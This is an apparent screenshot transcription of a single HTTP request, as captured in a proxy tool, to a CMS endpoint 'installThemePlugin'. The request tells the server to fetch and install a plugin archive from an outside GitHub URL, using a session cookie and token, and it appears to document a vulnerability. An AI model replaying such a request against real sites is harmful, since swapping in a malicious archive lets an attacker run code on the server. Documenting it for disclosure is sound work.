 1 GET /?installThemePlugin=https://github.com/robiso/simple-blog/archive/master.zip&type=plugins&token=
f6dd5981ea0ac7b6a4c5cae20971f8cc55366bb7ba9e9d6ef3400a2e7b188559 HTTP/1.1
2 Host: wonder.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Referer: http://wonder.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7,ar-SA;q=0.6,ar;q=0.5
9 Cookie: PHPSESSID=ktq0sun72j62smhs1mcmh4gpmv
10 Connection: close
11
12